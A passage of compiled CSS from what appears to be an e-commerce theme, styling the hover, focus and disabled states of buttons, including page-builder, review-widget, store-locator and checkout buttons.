  button.pagebuilder-button-link:hover,
  div.pagebuilder-button-link:hover, a.pagebuilder-button-primary:hover,
  button.pagebuilder-button-primary:hover,
  div.pagebuilder-button-primary:hover, a.pagebuilder-button-secondary:hover,
  button.pagebuilder-button-secondary:hover,
  div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .page-main .product-view button.yotpo-default-button:hover,
  .page-main .product-view div.yotpo-default-button:hover,
  .page-main .product-view input.yotpo-default-button:hover[type="button"],
  .page-main .product-view .more-filters-btn:hover,
  .page-main .product-view .yotpo-filter-tag:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover, .button.focus-visible, .button-extend .focus-visible[type="button"],
  .button-extend .focus-visible[type="submit"], a.focus-visible.pagebuilder-button-link,
  button.focus-visible.pagebuilder-button-link,
  div.focus-visible.pagebuilder-button-link, a.focus-visible.pagebuilder-button-primary,
  button.focus-visible.pagebuilder-button-primary,
  div.focus-visible.pagebuilder-button-primary, a.focus-visible.pagebuilder-button-secondary,
  button.focus-visible.pagebuilder-button-secondary,
  div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .page-main .product-view button.focus-visible.yotpo-default-button,
  .page-main .product-view div.focus-visible.yotpo-default-button,
  .page-main .product-view input.focus-visible.yotpo-default-button[type="button"],
  .page-main .product-view .focus-visible.more-filters-btn,
  .page-main .product-view .focus-visible.yotpo-filter-tag, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit {
    background-color: initial;
    text-decoration: none; }
    .button:hover:before, .button-extend [type="button"]:hover:before,
    .button-extend [type="submit"]:hover:before, a.pagebuilder-button-link:hover:before,
    button.pagebuilder-button-link:hover:before,
    div.pagebuilder-button-link:hover:before, a.pagebuilder-button-primary:hover:before,
    button.pagebuilder-button-primary:hover:before,
    div.pagebuilder-button-primary:hover:before, a.pagebuilder-button-secondary:hover:before,
    button.pagebuilder-button-secondary:hover:before,
    div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:before, .page-main .product-view button.yotpo-default-button:hover:before,
    .page-main .product-view div.yotpo-default-button:hover:before,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:before,
    .page-main .product-view .more-filters-btn:hover:before,
    .page-main .product-view .yotpo-filter-tag:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:before, .button.focus-visible:before, .button-extend .focus-visible[type="button"]:before,
    .button-extend .focus-visible[type="submit"]:before, a.focus-visible.pagebuilder-button-link:before,
    button.focus-visible.pagebuilder-button-link:before,
    div.focus-visible.pagebuilder-button-link:before, a.focus-visible.pagebuilder-button-primary:before,
    button.focus-visible.pagebuilder-button-primary:before,
    div.focus-visible.pagebuilder-button-primary:before, a.focus-visible.pagebuilder-button-secondary:before,
    button.focus-visible.pagebuilder-button-secondary:before,
    div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:before, .page-main .product-view button.focus-visible.yotpo-default-button:before,
    .page-main .product-view div.focus-visible.yotpo-default-button:before,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:before,
    .page-main .product-view .focus-visible.more-filters-btn:before,
    .page-main .product-view .focus-visible.yotpo-filter-tag:before, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:before {
      display: block;
      transform: scaleX(1); }
    .button:hover:after, .button-extend [type="button"]:hover:after,
    .button-extend [type="submit"]:hover:after, a.pagebuilder-button-link:hover:after,
    button.pagebuilder-button-link:hover:after,
    div.pagebuilder-button-link:hover:after, a.pagebuilder-button-primary:hover:after,
    button.pagebuilder-button-primary:hover:after,
    div.pagebuilder-button-primary:hover:after, a.pagebuilder-button-secondary:hover:after,
    button.pagebuilder-button-secondary:hover:after,
    div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after, .page-main .product-view button.yotpo-default-button:hover:after,
    .page-main .product-view div.yotpo-default-button:hover:after,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:after,
    .page-main .product-view .more-filters-btn:hover:after,
    .page-main .product-view .yotpo-filter-tag:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:after, .button.focus-visible:after, .button-extend .focus-visible[type="button"]:after,
    .button-extend .focus-visible[type="submit"]:after, a.focus-visible.pagebuilder-button-link:after,
    button.focus-visible.pagebuilder-button-link:after,
    div.focus-visible.pagebuilder-button-link:after, a.focus-visible.pagebuilder-button-primary:after,
    button.focus-visible.pagebuilder-button-primary:after,
    div.focus-visible.pagebuilder-button-primary:after, a.focus-visible.pagebuilder-button-secondary:after,
    button.focus-visible.pagebuilder-button-secondary:after,
    div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:after, .page-main .product-view button.focus-visible.yotpo-default-button:after,
    .page-main .product-view div.focus-visible.yotpo-default-button:after,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:after,
    .page-main .product-view .focus-visible.more-filters-btn:after,
    .page-main .product-view .focus-visible.yotpo-filter-tag:after, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:after {
      display: block;
      left: calc(50% - 12px);
      opacity: 1; }
  .button:disabled, .button-extend :disabled[type="button"],
  .button-extend :disabled[type="submit"], a.pagebuilder-button-link:disabled,
  button.pagebuilder-button-link:disabled,
  div.pagebuilder-button-link:disabled, a.pagebuilder-button-primary:disabled,
  button.pagebuilder-button-primary:disabled,
  div.pagebuilder-button-primary:disabled, a.pagebuilder-button-secondary:disabled,
  button.pagebuilder-button-secondary:disabled,
  div.pagebuilder-button-secondary:disabled, .ui-datepicker .ui-datepicker-buttonpane button:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled,
  .page-main .product-view div.yotpo-default-button:disabled,
  .page-main .product-view input.yotpo-default-button:disabled[type="button"],
  .page-main .product-view .more-filters-btn:disabled,
  .page-main .product-view .yotpo-filter-tag:disabled, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled, .button[disabled], .button-extend [disabled][type="button"],
  .button-extend [disabled][type="submit"], a.pagebuilder-button-link[disabled],
  button.pagebuilder-button-link[disabled],
  div.pagebuilder-button-link[disabled], a.pagebuilder-button-primary[disabled],
  button.pagebuilder-button-primary[disabled],
  div.pagebuilder-button-primary[disabled], a.pagebuilder-button-secondary[disabled],
  button.pagebuilder-button-secondary[disabled],
  div.pagebuilder-button-secondary[disabled], .ui-datepicker .ui-datepicker-buttonpane button[disabled], .page-main .product-view button.yotpo-default-button[disabled],
  .page-main .product-view div.yotpo-default-button[disabled],
  .page-main .product-view input.yotpo-default-button[disabled][type="button"],
  .page-main .product-view .more-filters-btn[disabled],
  .page-main .product-view .yotpo-filter-tag[disabled], .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] {
    background-color: #d8d8d8;
    border-color: #d8d8d8;
    color: #fff;
    cursor: not-allowed; }
    .button:disabled .icon, .button-extend :disabled[type="button"] .icon, .button-extend :disabled[type="submit"] .icon, a.pagebuilder-button-link:disabled .icon, button.pagebuilder-button-link:disabled .icon, div.pagebuilder-button-link:disabled .icon, a.pagebuilder-button-primary:disabled .icon, button.pagebuilder-button-primary:disabled .icon, div.pagebuilder-button-primary:disabled .icon, a.pagebuilder-button-secondary:disabled .icon, button.pagebuilder-button-secondary:disabled .icon, div.pagebuilder-button-secondary:disabled .icon, .ui-datepicker .ui-datepicker-buttonpane button:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled] .icon, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item .icon, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item .icon, .page-main .product-view button.yotpo-default-button:disabled .icon, .page-main .product-view div.yotpo-default-button:disabled .icon, .page-main .product-view input.yotpo-default-button:disabled[type="button"] .icon, .page-main .product-view .more-filters-btn:disabled .icon, .page-main .product-view .yotpo-filter-tag:disabled .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled .icon, .button[disabled] .icon, .button-extend [disabled][type="button"] .icon, .button-extend [disabled][type="submit"] .icon, a.pagebuilder-button-link[disabled] .icon, button.pagebuilder-button-link[disabled] .icon, div.pagebuilder-button-link[disabled] .icon, a.pagebuilder-button-primary[disabled] .icon, button.pagebuilder-button-primary[disabled] .icon, div.pagebuilder-button-primary[disabled] .icon, a.pagebuilder-button-secondary[disabled] .icon, button.pagebuilder-button-secondary[disabled] .icon, div.pagebuilder-button-secondary[disabled] .icon, .ui-datepicker .ui-datepicker-buttonpane button[disabled] .icon, .page-main .product-view button.yotpo-default-button[disabled] .icon, .page-main .product-view div.yotpo-default-button[disabled] .icon, .page-main .product-view input.yotpo-default-button[disabled][type="button"] .icon, .page-main .product-view .more-filters-btn[disabled] .icon, .page-main .product-view .yotpo-filter-tag[disabled] .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] .icon {
      fill: #fff; }
    .button:disabled:hover, .button-extend :disabled:hover[type="button"],
    .button-extend :disabled:hover[type="submit"], a.pagebuilder-button-link:disabled:hover,
    button.pagebuilder-button-link:disabled:hover,
    div.pagebuilder-button-link:disabled:hover, a.pagebuilder-button-primary:disabled:hover,
    button.pagebuilder-button-primary:disabled:hover,
    div.pagebuilder-button-primary:disabled:hover, a.pagebuilder-button-secondary:disabled:hover,
    button.pagebuilder-button-secondary:disabled:hover,
    div.pagebuilder-button-secondary:disabled:hover, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover, .page-main .product-view button.yotpo-default-button:disabled:hover,
    .page-main .product-view div.yotpo-default-button:disabled:hover,
    .page-main .product-view input.yotpo-default-button:disabled:hover[type="button"],
    .page-main .product-view .more-filters-btn:disabled:hover,
    .page-main .product-view .yotpo-filter-tag:disabled:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover, .button:disabled.focus-visible, .button-extend :disabled.focus-visible[type="button"],
    .button-extend :disabled.focus-visible[type="submit"], a.pagebuilder-button-link:disabled.focus-visible,
    button.pagebuilder-button-link:disabled.focus-visible,
    div.pagebuilder-button-link:disabled.focus-visible, a.pagebuilder-button-primary:disabled.focus-visible,
    button.pagebuilder-button-primary:disabled.focus-visible,
    div.pagebuilder-button-primary:disabled.focus-visible, a.pagebuilder-button-secondary:disabled.focus-visible,
    button.pagebuilder-button-secondary:disabled.focus-visible,
    div.pagebuilder-button-secondary:disabled.focus-visible, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view div.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view input.yotpo-default-button:disabled.focus-visible[type="button"],
    .page-main .product-view .more-filters-btn:disabled.focus-visible,
    .page-main .product-view .yotpo-filter-tag:disabled.focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible, .button[disabled]:hover, .button-extend [disabled]:hover[type="button"],
    .button-extend [disabled]:hover[type="submit"], a.pagebuilder-button-link[disabled]:hover,
    button.pagebuilder-button-link[disabled]:hover,
    div.pagebuilder-button-link[disabled]:hover, a.pagebuilder-button-primary[disabled]:hover,
    button.pagebuilder-button-primary[disabled]:hover,
    div.pagebuilder-button-primary[disabled]:hover, a.pagebuilder-button-secondary[disabled]:hover,
    button.pagebuilder-button-secondary[disabled]:hover,
    div.pagebuilder-button-secondary[disabled]:hover, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover, .page-main .product-view button.yotpo-default-button[disabled]:hover,
    .page-main .product-view div.yotpo-default-button[disabled]:hover,
    .page-main .product-view input.yotpo-default-button[disabled]:hover[type="button"],
    .page-main .product-view .more-filters-btn[disabled]:hover,
    .page-main .product-view .yotpo-filter-tag[disabled]:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover, .button[disabled].focus-visible, .button-extend [disabled].focus-visible[type="button"],
    .button-extend [disabled].focus-visible[type="submit"], a.pagebuilder-button-link[disabled].focus-visible,
    button.pagebuilder-button-link[disabled].focus-visible,
    div.pagebuilder-button-link[disabled].focus-visible, a.pagebuilder-button-primary[disabled].focus-visible,
    button.pagebuilder-button-primary[disabled].focus-visible,
    div.pagebuilder-button-primary[disabled].focus-visible, a.pagebuilder-button-secondary[disabled].focus-visible,
    button.pagebuilder-button-secondary[disabled].focus-visible,
    div.pagebuilder-button-secondary[disabled].focus-visible, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible, .page-main .product-view button.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view div.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view input.yotpo-default-button[disabled].focus-visible[type="button"],
    .page-main .product-view .more-filters-btn[disabled].focus-visible,
    .page-main .product-view .yotpo-filter-tag[disabled].focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible {
      background-color: #d8d8d8; }
      .button:disabled:hover:before, .button-extend [type="button"]:disabled:hover:before,
      .button-extend [type="submit"]:disabled:hover:before, a.pagebuilder-button-link:disabled:hover:before,
      button.pagebuilder-button-link:disabled:hover:before,
      div.pagebuilder-button-link:disabled:hover:before, a.pagebuilder-button-primary:disabled:hover:before,
      button.pagebuilder-button-primary:disabled:hover:before,
      div.pagebuilder-button-primary:disabled:hover:before, a.pagebuilder-button-secondary:disabled:hover:before,
      button.pagebuilder-button-secondary:disabled:hover:before,
      div.pagebuilder-button-secondary:disabled:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:before, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:before, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:before, .page-main .product-view button.yotpo-default-button:disabled:hover:before,
      .page-main .product-view div.yotpo-default-button:disabled:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:before,
      .page-main .product-view .more-filters-btn:disabled:hover:before,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:before, .button:disabled:hover:after, .button-extend [type="button"]:disabled:hover:after,
      .button-extend [type="submit"]:disabled:hover:after, a.pagebuilder-button-link:disabled:hover:after,
      button.pagebuilder-button-link:disabled:hover:after,
      div.pagebuilder-button-link:disabled:hover:after, a.pagebuilder-button-primary:disabled:hover:after,
      button.pagebuilder-button-primary:disabled:hover:after,
      div.pagebuilder-button-primary:disabled:hover:after, a.pagebuilder-button-secondary:disabled:hover:after,
      button.pagebuilder-button-secondary:disabled:hover:after,
      div.pagebuilder-button-secondary:disabled:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:after, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:after, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:after, .page-main .product-view button.yotpo-default-button:disabled:hover:after,
      .page-main .product-view div.yotpo-default-button:disabled:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:after,
      .page-main .product-view .more-filters-btn:disabled:hover:after,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:after, .button:disabled.focus-visible:before, .button-extend [type="button"]:disabled.focus-visible:before,
      .button-extend [type="submit"]:disabled.focus-visible:before, a.pagebuilder-button-link:disabled.focus-visible:before,
      button.pagebuilder-button-link:disabled.focus-visible:before,
      div.pagebuilder-button-link:disabled.focus-visible:before, a.pagebuilder-button-primary:disabled.focus-visible:before,
      button.pagebuilder-button-primary:disabled.focus-visible:before,
      div.pagebuilder-button-primary:disabled.focus-visible:before, a.pagebuilder-button-secondary:disabled.focus-visible:before,
      button.pagebuilder-button-secondary:disabled.focus-visible:before,
      div.pagebuilder-button-secondary:disabled.focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:before, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:before, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:before, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:before,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:before,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:before, .button:disabled.focus-visible:after, .button-extend [type="button"]:disabled.focus-visible:after,
      .button-extend [type="submit"]:disabled.focus-visible:after, a.pagebuilder-button-link:disabled.focus-visible:after,
      button.pagebuilder-button-link:disabled.focus-visible:after,
      div.pagebuilder-button-link:disabled.focus-visible:after, a.pagebuilder-button-primary:disabled.focus-visible:after,
      button.pagebuilder-button-primary:disabled.focus-visible:after,
      div.pagebuilder-button-primary:disabled.focus-visible:after, a.pagebuilder-button-secondary:disabled.focus-visible:after,
      button.pagebuilder-button-secondary:disabled.focus-visible:after,
      div.pagebuilder-button-secondary:disabled.focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:after, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:after, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:after, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:after,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:after,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:after, .button[disabled]:hover:before, .button-extend [type="button"][disabled]:hover:before,
      .button-extend [type="submit"][disabled]:hover:before, a.pagebuilder-button-link[disabled]:hover:before,
      button.pagebuilder-button-link[disabled]:hover:before,
      div.pagebuilder-button-link[disabled]:hover:before, a.pagebuilder-button-primary[disabled]:hover:before,
      button.pagebuilder-button-primary[disabled]:hover:before,
      div.pagebuilder-button-primary[disabled]:hover:before, a.pagebuilder-button-secondary[disabled]:hover:before,
      button.pagebuilder-button-secondary[disabled]:hover:before,
      div.pagebuilder-button-secondary[disabled]:hover:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:before, .page-main .product-view button.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:before,
      .page-main .product-view .more-filters-btn[disabled]:hover:before,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:before, .button[disabled]:hover:after, .button-extend [type="button"][disabled]:hover:after,
      .button-extend [type="submit"][disabled]:hover:after, a.pagebuilder-button-link[disabled]:hover:after,
      button.pagebuilder-button-link[disabled]:hover:after,
      div.pagebuilder-button-link[disabled]:hover:after, a.pagebuilder-button-primary[disabled]:hover:after,
      button.pagebuilder-button-primary[disabled]:hover:after,
      div.pagebuilder-button-primary[disabled]:hover:after, a.pagebuilder-button-secondary[disabled]:hover:after,
      button.pagebuilder-button-secondary[disabled]:hover:after,
      div.pagebuilder-button-secondary[disabled]:hover:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:after, .page-main .product-view button.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:after,
      .page-main .product-view .more-filters-btn[disabled]:hover:after,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:after, .button[disabled].focus-visible:before, .button-extend [type="button"][disabled].focus-visible:before,
      .button-extend [type="submit"][disabled].focus-visible:before, a.pagebuilder-button-link[disabled].focus-visible:before,
      button.pagebuilder-button-link[disabled].focus-visible:before,
      div.pagebuilder-button-link[disabled].focus-visible:before, a.pagebuilder-button-primary[disabled].focus-visible:before,
      button.pagebuilder-button-primary[disabled].focus-visible:before,
      div.pagebuilder-button-primary[disabled].focus-visible:before, a.pagebuilder-button-secondary[disabled].focus-visible:before,
      button.pagebuilder-button-secondary[disabled].focus-visible:before,
      div.pagebuilder-button-secondary[disabled].focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:before, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:before,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:before,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:before, .button[disabled].focus-visible:after, .button-extend [type="button"][disabled].focus-visible:after,
      .button-extend [type="submit"][disabled].focus-visible:after, a.pagebuilder-button-link[disabled].focus-visible:after,
      button.pagebuilder-button-link[disabled].focus-visible:after,
      div.pagebuilder-button-link[disabled].focus-visible:after, a.pagebuilder-button-primary[disabled].focus-visible:after,
      button.pagebuilder-button-primary[disabled].focus-visible:after,
      div.pagebuilder-button-primary[disabled].focus-visible:after, a.pagebuilder-button-secondary[disabled].focus-visible:after,
      button.pagebuilder-button-secondary[disabled].focus-visible:after,
      div.pagebuilder-button-secondary[disabled].focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:after, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:after,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:after,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:after {
        display: none; }
  .button--light, .button--secondary-light {
    text-transform: none;
    font-weight: 500;
    text-transform: none; }
  .button--secondary, .captcha-reload.action, .button--secondary-light, a.pagebuilder-button-secondary,
  button.pagebuilder-button-secondary,
  div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .slider__link--button-secondary {
    color: #1a1b1d;
    background-color: #fff;
    border: 2px solid #1a1b1d; }
    .button--secondary:hover, .captcha-reload.action:hover, .button--secondary-light:hover, a.pagebuilder-button-secondary:hover,
    button.pagebuilder-button-secondary:hover,
    div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .slider__link--button-secondary:hover, .button--secondary.focus-visible, .focus-visible.captcha-reload.action, .focus-visible.button--secondary-light, a.focus-visible.pagebuilder-button-secondary,
    button.focus-visible.pagebuilder-button-secondary,
    div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .focus-visible.slider__link--button-secondary {
      color: #fff;
      background-color: #fff; }
      .button--secondary:hover:before, .captcha-reload.action:hover:before, .button--secondary-light:hover:before, a.pagebuilder-button-secondary:hover:before,
      button.pagebuilder-button-secondary:hover:before,
      div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .slider__link--button-secondary:hover:before, .button--secondary.focus-visible:before, .focus-visible.captcha-reload.action:before, .focus-visible.button--secondary-light:before, a.focus-visible.pagebuilder-button-secondary:before,
      button.focus-visible.pagebuilder-button-secondary:before,
      div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .focus-visible.slider__link--button-secondary:before {
        z-index: -1; }
      .button--secondary:hover:after, .captcha-reload.action:hover:after, .button--secondary-light:hover:after, a.pagebuilder-button-secondary:hover:after,
      button.pagebuilder-button-secondary:hover:after,
      div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .slider__link--button-secondary:hover:after, .button--secondary.focus-visible:after, .focus-visible.captcha-reload.action:after, .focus-visible.button--secondary-light:after, a.focus-visible.pagebuilder-button-secondary:after,
      button.focus-visible.pagebuilder-button-secondary:after,
      div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .focus-visible.slider__link--button-secondary:after {
        display: none; }
    .button--secondary.action:hover:after, .action.captcha-reload:hover:after, .action.button--secondary-light:hover:after, a.action.pagebuilder-button-secondary:hover:after,
    button.action.pagebuilder-button-secondary:hover:after,
    div.action.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button.action:hover:after, .action.slider__link--button-secondary:hover:after, .button--secondary.action.focus-visible:after, .action.focus-visible.captcha-reload:after, .action.focus-visible.button--secondary-light:after, a.action.focus-visible.pagebuilder-button-secondary:after,
    button.action.focus-visible.pagebuilder-button-secondary:after,
    div.action.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.action.focus-visible:after, .action.focus-visible.slider__link--button-secondary:after {
      display: none; }
  .button--fluid {
    width: 100%; }
  .button--link, a.pagebuilder-button-link,
  button.pagebuilder-button-link,
  div.pagebuilder-button-link, .my-orders__filter-summary .action-remove {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: underline; }
    .button--link:hover, a.pagebuilder-button-link:hover,
    button.pagebuilder-button-link:hover,
    div.pagebuilder-button-link:hover, .my-orders__filter-summary .action-remove:hover, .button--link.focus-visible, a.focus-visible.pagebuilder-button-link,
    button.focus-visible.pagebuilder-button-link,
    div.focus-visible.pagebuilder-button-link, .my-orders__filter-summary .focus-visible.action-remove {
      color: #0075e4;
      background: transparent; }
      .button--link:hover:before, a.pagebuilder-button-link:hover:before,
      button.pagebuilder-button-link:hover:before,
      div.pagebuilder-button-link:hover:before, .my-orders__filter-summary .action-remove:hover:before, .button--link.focus-visible:before, a.focus-visible.pagebuilder-button-link:before,
      button.focus-visible.pagebuilder-button-link:before,
      div.focus-visible.pagebuilder-button-link:before, .my-orders__filter-summary .focus-visible.action-remove:before {
        display: none; }
      .button--link:hover:after, a.pagebuilder-button-link:hover:after,
      button.pagebuilder-button-link:hover:after,
      div.pagebuilder-button-link:hover:after, .my-orders__filter-summary .action-remove:hover:after, .button--link.focus-visible:after, a.focus-visible.pagebuilder-button-link:after,
      button.focus-visible.pagebuilder-button-link:after,
      div.focus-visible.pagebuilder-button-link:after, .my-orders__filter-summary .focus-visible.action-remove:after {
        display: none; }
  .button--link-secondary {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: none;
    border: none;
    cursor: pointer;
    padding: 0;
    line-height: 1.6;
    font-family: "Inter"; }
    .button--link-secondary:hover, .button--link-secondary.focus-visible {
      color: #0075e4;
      background: transparent;
      text-decoration: underline; }
